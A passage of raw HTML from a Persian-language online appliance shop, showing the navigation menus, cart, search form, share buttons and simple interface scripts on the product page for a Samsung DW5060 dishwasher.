<li id="menu-item-6828" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-6828"><a href="https://sitaplus.com/product-category/home_appliances/">لوازم خانگی </a>
<ul class="sub-menu">
	<li id="menu-item-6829" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-6829"><a href="https://sitaplus.com/product-category/home_appliances/%d8%b8%d8%b1%d9%81%d8%b4%d9%88%db%8c%db%8c/">ظرفشویی </a></li>
	<li id="menu-item-6830" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6830"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d8%a8%d8%a7%d8%b3%d8%b4%d9%88%db%8c%db%8c/">لباسشویی </a></li>
	<li id="menu-item-6831" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6831"><a href="https://sitaplus.com/product-category/home_appliances/vacuum_cleaner/">جاروبرقی </a></li>
	<li id="menu-item-6832" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6832"><a href="https://sitaplus.com/product-category/home_appliances/microwavie/">فر و مایکروفر </a></li>
	<li id="menu-item-6833" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6833"><a href="https://sitaplus.com/product-category/home_appliances/%da%af%d8%a7%d8%b2-%d8%b1%d9%88%d9%85%db%8c%d8%b2%db%8c/">گاز رومیزی </a></li>
</ul>
</li>
<li id="menu-item-6834" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6834"><a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/">صوتی و تصویری </a>
<ul class="sub-menu">
	<li id="menu-item-6835" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6835"><a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/%d8%aa%d9%84%d9%88%db%8c%d8%b2%db%8c%d9%88%d9%86/">تلویزیون </a></li>
	<li id="menu-item-6836" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6836"><a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/%d8%b3%db%8c%d9%86%d9%85%d8%a7-%d8%ae%d8%a7%d9%86%da%af%db%8c-%d9%88-%d8%b3%d8%a7%d9%86%d8%af%d8%a8%d8%a7%d8%b1/">سینما خانگی و ساندبار </a></li>
</ul>
</li>
<li id="menu-item-6837" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6837"><a href="https://sitaplus.com/product-category/%da%a9%d9%88%d9%84%d8%b1-%da%af%d8%a7%d8%b2%db%8c/">کولر گازی </a></li>
<li id="menu-item-6838" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6838"><a href="https://sitaplus.com/product-category/home_appliances/%db%8c%d8%ae%da%86%d8%a7%d9%84/">یخچال </a>
<ul class="sub-menu">
	<li id="menu-item-6839" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6839"><a href="https://sitaplus.com/product-category/home_appliances/%db%8c%d8%ae%da%86%d8%a7%d9%84/%d8%af%d9%88-%d9%82%d9%84%d9%88/">دو قلو </a></li>
</ul>
</li>
<li id="menu-item-6840" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6840"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/">لوازم آشپز خانه </a>
<ul class="sub-menu">
	<li id="menu-item-6841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6841"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%a2%d8%a8-%d9%85%d8%b1%da%a9%d8%a8%d8%a7%d8%aa-%da%af%db%8c%d8%b1%db%8c/">آب مرکبات گیری </a></li>
	<li id="menu-item-6842" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6842"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%a2%d8%a8%d9%85%db%8c%d9%88%d9%87-%da%af%db%8c%d8%b1%db%8c/">آبمیوه گیری </a></li>
	<li id="menu-item-6843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6843"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%a8%d8%ae%d8%a7%d8%b1%d8%b4%d9%88%d8%b1/">بخارشور </a></li>
	<li id="menu-item-6844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6844"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%aa%d9%88%d8%b3%d8%aa%d8%b1/">توستر </a></li>
	<li id="menu-item-6845" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6845"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%da%86%d8%b1%d8%ae-%d8%ae%db%8c%d8%a7%d8%b7%db%8c/">چرخ خیاطی </a></li>
	<li id="menu-item-6846" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6846"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%ba%d8%b0%d8%a7%d8%b3%d8%a7%d8%b2/">غذاساز </a></li>
	<li id="menu-item-6847" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6847"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d9%82%d9%87%d9%88%d9%87-%d8%b3%d8%a7%d8%b2/">قهوه ساز </a></li>
	<li id="menu-item-6848" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6848"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%da%a9%d8%a7%d8%b1%d9%88%d8%a7%d8%b4/">کارواش </a></li>
	<li id="menu-item-6849" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6849"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d9%85%d8%ae%d9%84%d9%88%d8%b7-%da%a9%d9%86/">مخلوط کن </a></li>
	<li id="menu-item-6850" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6850"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d9%87%d9%88%d8%af/">هود </a></li>
	<li id="menu-item-6851" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6851"><a href="https://sitaplus.com/product-category/home_appliances/%d9%85%d8%a7%db%8c%da%a9%d8%b1%d9%88%d9%81%d8%b1/">مایکروفر </a></li>
</ul>
</li>
<li id="menu-item-6858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6858"><a href="https://sitaplus.com/blog-new/">مقالات و نوشته ها </a></li>
</ul></div>
</div>

<!-- required -->
	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
		jQuery(document).ready(function($) {
			jQuery('.stellarnav').stellarNav({
				theme: 'dark',
				breakpoint: 1024,
				position: 'right',
				phoneBtn: '18009997788',
				locationBtn: 'https://www.google.com/maps'
			});
		});
	});</script>
	<!-- required -->
	 <script type="rocketlazyloadscript">
/* Set the width of the side navigation to 250px */
function openNav() {
  document.getElementById("mySidenav").style.width = "300px";
}

/* Set the width of the side navigation to 0 */
function closeNav() {
  document.getElementById("mySidenav").style.width = "0";
} 
</script>

				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3626a584" data-id="3626a584" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e975f49 elementor-widget elementor-widget-headerone" data-id="2e975f49" data-element_type="widget" data-widget_type="headerone.default">
				<div class="elementor-widget-container">
					
		
				
<div class="sepid-mini-cart-header">
<i class="fi fi-rr-shopping-bag"></i>

 <span class="sabadnumbercolor"><div class="header-cart-count">0</div></span>
 <div class="mini-cart-3">

<div class="widget_shopping_cart_content">

	<div class="woocommerce-mini-cart__empty-message"><i class="fi fi-rr-shopping-bag-add"></i>
	<h5>سبد خرید شما خالی است</h5></div>


</div> </div>
</div>





  

				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5af1c73f elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5af1c73f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6c9bcaa8 elementor-hidden-tablet elementor-hidden-mobile" data-id="6c9bcaa8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12b601b2 elementor-widget elementor-widget-image" data-id="12b601b2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://sitaplus.com">
							<img width="153" height="48" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20153%2048'%3E%3C/svg%3E" class="attachment-large size-large wp-image-6729" alt="" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2022/08/logo-2.png 153w, https://sitaplus.com/wp-content/uploads/2022/08/logo-2-150x48.png 150w, https://sitaplus.com/wp-content/uploads/2022/08/logo-2-64x20.png 64w" data-lazy-sizes="(max-width: 153px) 100vw, 153px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2022/08/logo-2.png" /><noscript><img width="153" height="48" src="https://sitaplus.com/wp-content/uploads/2022/08/logo-2.png" class="attachment-large size-large wp-image-6729" alt="" srcset="https://sitaplus.com/wp-content/uploads/2022/08/logo-2.png 153w, https://sitaplus.com/wp-content/uploads/2022/08/logo-2-150x48.png 150w, https://sitaplus.com/wp-content/uploads/2022/08/logo-2-64x20.png 64w" sizes="(max-width: 153px) 100vw, 153px" /></noscript>								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2642c98e elementor-hidden-tablet elementor-hidden-mobile" data-id="2642c98e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-71624185 elementor-widget elementor-widget-searchone" data-id="71624185" data-element_type="widget" data-widget_type="searchone.default">
				<div class="elementor-widget-container">
			      <div class="search-new-style-1400"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://sitaplus.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-2">Products search</label>

			<input id="dgwt-wcas-search-input-2"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="جستجو ..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>

</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5490049a" data-id="5490049a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-31d8bdb3 elementor-widget elementor-widget-headerone" data-id="31d8bdb3" data-element_type="widget" data-widget_type="headerone.default">
				<div class="elementor-widget-container">
					
		
				
<div class="sepid-mini-cart-header">
<i class="fi fi-rr-shopping-bag"></i>

 <span class="sabadnumbercolor"><div class="header-cart-count">0</div></span>
 <div class="mini-cart-3">

<div class="widget_shopping_cart_content">

	<div class="woocommerce-mini-cart__empty-message"><i class="fi fi-rr-shopping-bag-add"></i>
	<h5>سبد خرید شما خالی است</h5></div>


</div> </div>
</div>





  

				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7f4430a8 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f4430a8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6d257f7c" data-id="6d257f7c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-33b8e93e elementor-widget elementor-widget-headmenu" data-id="33b8e93e" data-element_type="widget" data-widget_type="headmenu.default">
				<div class="elementor-widget-container">
			


<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {

jQuery(document).ready(function($){
    $('.dmega li').hover(
         function(){ $(this).prev().addClass('dmega-radius') },
         function(){ $(this).prev().removeClass('dmega-radius') }
    )
});
jQuery(document).ready(function($){
    $('.dmega').hover(
         function(){ $(this).addClass('test-grey') },
         function(){ $(this).removeClass('test-grey') }
    )
});

});</script>

<div class="menu-header sepid-menu-asli">
<div class="menu-%d9%81%d9%87%d8%b1%d8%b3%d8%aa-%d8%a7%d8%b5%d9%84%db%8c-2-container"><ul id="menu-%d9%81%d9%87%d8%b1%d8%b3%d8%aa-%d8%a7%d8%b5%d9%84%db%8c-3" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6701"><a href="https://sitaplus.com/">صفحه نخست</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-6828"><a href="https://sitaplus.com/product-category/home_appliances/">لوازم خانگی</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-6829"><a href="https://sitaplus.com/product-category/home_appliances/%d8%b8%d8%b1%d9%81%d8%b4%d9%88%db%8c%db%8c/">ظرفشویی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6830"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d8%a8%d8%a7%d8%b3%d8%b4%d9%88%db%8c%db%8c/">لباسشویی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6831"><a href="https://sitaplus.com/product-category/home_appliances/vacuum_cleaner/">جاروبرقی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6832"><a href="https://sitaplus.com/product-category/home_appliances/microwavie/">فر و مایکروفر</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6833"><a href="https://sitaplus.com/product-category/home_appliances/%da%af%d8%a7%d8%b2-%d8%b1%d9%88%d9%85%db%8c%d8%b2%db%8c/">گاز رومیزی</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6834"><a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/">صوتی و تصویری</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6835"><a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/%d8%aa%d9%84%d9%88%db%8c%d8%b2%db%8c%d9%88%d9%86/">تلویزیون</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6836"><a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/%d8%b3%db%8c%d9%86%d9%85%d8%a7-%d8%ae%d8%a7%d9%86%da%af%db%8c-%d9%88-%d8%b3%d8%a7%d9%86%d8%af%d8%a8%d8%a7%d8%b1/">سینما خانگی و ساندبار</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6837"><a href="https://sitaplus.com/product-category/%da%a9%d9%88%d9%84%d8%b1-%da%af%d8%a7%d8%b2%db%8c/">کولر گازی</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6838"><a href="https://sitaplus.com/product-category/home_appliances/%db%8c%d8%ae%da%86%d8%a7%d9%84/">یخچال</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6839"><a href="https://sitaplus.com/product-category/home_appliances/%db%8c%d8%ae%da%86%d8%a7%d9%84/%d8%af%d9%88-%d9%82%d9%84%d9%88/">دو قلو</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6840"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/">لوازم آشپز خانه</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6841"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%a2%d8%a8-%d9%85%d8%b1%da%a9%d8%a8%d8%a7%d8%aa-%da%af%db%8c%d8%b1%db%8c/">آب مرکبات گیری</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6842"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%a2%d8%a8%d9%85%db%8c%d9%88%d9%87-%da%af%db%8c%d8%b1%db%8c/">آبمیوه گیری</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6843"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%a8%d8%ae%d8%a7%d8%b1%d8%b4%d9%88%d8%b1/">بخارشور</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6844"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%aa%d9%88%d8%b3%d8%aa%d8%b1/">توستر</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6845"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%da%86%d8%b1%d8%ae-%d8%ae%db%8c%d8%a7%d8%b7%db%8c/">چرخ خیاطی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6846"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%ba%d8%b0%d8%a7%d8%b3%d8%a7%d8%b2/">غذاساز</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6847"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d9%82%d9%87%d9%88%d9%87-%d8%b3%d8%a7%d8%b2/">قهوه ساز</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6848"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%da%a9%d8%a7%d8%b1%d9%88%d8%a7%d8%b4/">کارواش</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6849"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d9%85%d8%ae%d9%84%d9%88%d8%b7-%da%a9%d9%86/">مخلوط کن</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6850"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d9%87%d9%88%d8%af/">هود</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6851"><a href="https://sitaplus.com/product-category/home_appliances/%d9%85%d8%a7%db%8c%da%a9%d8%b1%d9%88%d9%81%d8%b1/">مایکروفر</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6858"><a href="https://sitaplus.com/blog-new/">مقالات و نوشته ها</a></li>
</ul></div> 

</div>
			</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		<div class="product-sepid-single">
<div class="size">
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://sitaplus.com">خانه</a>&nbsp;&#47;&nbsp;<a href="https://sitaplus.com/product-category/home_appliances/">لوازم خانگی</a>&nbsp;&#47;&nbsp;<a href="https://sitaplus.com/product-category/home_appliances/%d8%b8%d8%b1%d9%81%d8%b4%d9%88%db%8c%db%8c/">ظرفشویی</a>&nbsp;&#47;&nbsp;ظرفشویی سامسونگ 14نفره DW5060</nav>
					
			<div class="woocommerce-notices-wrapper"></div><style>
    
    .first-sepid-product-box:first-child {
	overflow: hidden;
}
</style>

<div id="sharem" class="modal1">

  <!-- Modal content -->
  <div class="modal-content">
    <span class="close1">&times;</span>
	<div class="sgare-sepid-box">

	<h4> 	<div class="product-aspk">
	
	 <img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2019/08/dishwasher_samsung_dw6050_8_-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2019/08/dishwasher_samsung_dw6050_8_-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/08/dishwasher_samsung_dw6050_8_-100x100.jpg 100w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2019/08/dishwasher_samsung_dw6050_8_-150x150.jpg" /><noscript><img width="150" height="150" src="https://sitaplus.com/wp-content/uploads/2019/08/dishwasher_samsung_dw6050_8_-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://sitaplus.com/wp-content/uploads/2019/08/dishwasher_samsung_dw6050_8_-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2019/08/dishwasher_samsung_dw6050_8_-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/08/dishwasher_samsung_dw6050_8_-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></noscript>	 
	 
	 </div><div class="chap-12221">اشتراک گذاری </div> <span>ظرفشویی سامسونگ 14نفره DW5060</span></h4>
	<div class="share-2">
<a class="twi" target="_blank" href="https://twitter.com/home?status=https://sitaplus.com/product/%d8%b8%d8%b1%d9%81%d8%b4%d9%88%db%8c%db%8c-%d8%b3%d8%a7%d9%85%d8%b3%d9%88%d9%86%da%af-14%d9%86%d9%81%d8%b1%d9%87-dw5060/"><i class="mdi mdi-twitter"></i></a>
<a class="link" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url==https://sitaplus.com/product/%d8%b8%d8%b1%d9%81%d8%b4%d9%88%db%8c%db%8c-%d8%b3%d8%a7%d9%85%d8%b3%d9%88%d9%86%da%af-14%d9%86%d9%81%d8%b1%d9%87-dw5060/"><i class="mdi mdi-linkedin"></i></a>

<a class="tel" target="_blank" href="https://telegram.me/share/url?url=https://sitaplus.com/product/%d8%b8%d8%b1%d9%81%d8%b4%d9%88%db%8c%db%8c-%d8%b3%d8%a7%d9%85%d8%b3%d9%88%d9%86%da%af-14%d9%86%d9%81%d8%b1%d9%87-dw5060/"><i class="mdi mdi-telegram"></i></a>
<a class="whstaspp" target="_blank" href="whatsapp://send?text=https://sitaplus.com/product/%d8%b8%d8%b1%d9%81%d8%b4%d9%88%db%8c%db%8c-%d8%b3%d8%a7%d9%85%d8%b3%d9%88%d9%86%da%af-14%d9%86%d9%81%d8%b1%d9%87-dw5060/"       data-action="share/whatsapp/share"  
        target="_blank"><i class="mdi mdi-whatsapp"></i></a>
<a class="face" target="_blank" href="https://www.facebook.com/sharer/sharer.php?m2w&s=100&p[url]=https://sitaplus.com/product/%d8%b8%d8%b1%d9%81%d8%b4%d9%88%db%8c%db%8c-%d8%b3%d8%a7%d9%85%d8%b3%d9%88%d9%86%da%af-14%d9%86%d9%81%d8%b1%d9%87-dw5060/"><i class="mdi mdi-facebook"></i></a>



</div>
<script type="rocketlazyloadscript">
function myFunction() {
  /* Get the text field */
  var copyText = document.getElementById("myInput");

  /* Select the text field */
  copyText.select();
  copyText.setSelectionRange(0, 99999); /* For mobile devices */

   /* Copy the text inside the text field */
  navigator.clipboard.writeText(copyText.value);

  /* Alert the copied text */
} 
</script>

<div class="link-kootah">
<button onclick="myFunction()"><i class="fi fi-rr-copy"></i></button>


<input id="myInput" value="https://sitaplus.com/?p=2353">
</div>
	</div>
</div>

  </div>

</div>
<div id="product-2353" class="product type-product post-2353 status-publish first instock product_cat-17 product_cat-home_appliances product_tag-parsian-bosch product_tag-parsianbosch product_tag-663 product_tag-498 product_tag-415 product_tag-378 product_tag-261 product_tag-282 product_tag-362 product_tag-372 product_tag-364 product_tag-28 product_tag-356 product_tag-27 product_tag-329 product_tag-432 product_tag-451 product_tag-65 product_tag---14-dw5060 has-post-thumbnail shipping-taxable product-type-simple">
<div class="first-sepid-product-box">
<div class="right-new-123-1">
<div class="right-sepoid-product">
<div class="roght-img-sepid-product">
 	
<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
		

		
		<div class="product-meta-sepid">
<div class="meta-one-sepi">
		     		     		     
<button id="shareb" class="meta-v-sopid-box">
<div class="tooltip-meta-v-sepid">اشتراک گذاری</div>

<i class="fi fi-rr-share"></i>
</button>
</div>
<script type="rocketlazyloadscript">
		     

// Get the modal
var modal1 = document.getElementById("sharem");

// Get the button that opens the modal
var btn = document.getElementById("shareb");

// Get the <span> element that closes the modal
var span = document.getElementsByClassName("close1")[0];

// When the user clicks on the button, open the modal
btn.onclick = function() {
  modal1.style.display = "block";
}

// When the user clicks on <span> (x), close the modal
span.onclick = function() {
  modal1.style.display = "none";
}

// When the user clicks anywhere outside of the modal, close it
window.onclick = function(event) {
  if (event.target == modal1) {
